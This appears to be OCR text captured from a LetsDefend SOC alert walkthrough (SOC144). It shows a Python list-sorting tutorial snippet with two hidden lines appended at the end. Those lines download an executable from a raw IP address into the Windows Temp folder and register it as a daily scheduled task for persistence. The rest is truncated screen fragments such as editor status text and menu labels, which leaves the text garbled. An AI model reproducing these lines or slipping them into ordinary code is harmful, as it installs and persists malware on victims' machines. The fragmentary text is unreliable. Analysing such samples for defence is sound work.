 SOC144 EventID: 91
Monito
# vowels list
vowels = ['e', 'a', 'u', 'o', 'i']
# sort the vowels
vowels.sort(reverse=True)
# print vowels
print('Sorted list (in Descending):', vowels)
# take second element for sort
def takeSecond(elem):
    return elem[1]
# random list
random = [(2, 2), (3, 4), (4, 1), (1, 3)]
# sort list with key
random.sort(key=takeSecond)
# print list
print('Sorted list:', random)
urllib.request.urlretrieve("http://92.27.116.104/", "C:/Windows/Temp/x86_x64_setup.exe")
os.system('SCHTASKS /CREATE /SC DAILY /TN "DailyRoutine" /TR "C:/Windows/Temp/x86_x64_setup.exe" /ST 11:00')
Ln 46, Col 1
100%
Windows (CRLF)
UTF-8
Homepag
Tutorial
Monitorin
Log Mana
Case Man
Endpoint
Mailbox
Threat In
Additiona
Contact U
ACTION
.io & on Twitter as @letsdefendio Please feel free to reach out to me wit